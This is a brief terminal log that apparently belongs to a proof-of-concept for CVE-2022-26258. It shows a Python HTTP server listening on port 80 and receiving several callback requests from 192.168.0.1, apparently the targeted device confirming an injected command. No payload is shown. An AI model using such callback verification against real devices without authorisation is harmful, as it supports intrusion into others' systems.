 unravel@unravel:~/cve_2022_26258$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.1 - - [21/Apr/2022 11:27:31] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [21/Apr/2022 11:27:31] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [21/Apr/2022 11:27:31] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [21/Apr/2022 11:27:31] "GET / HTTP/1.1" 200 -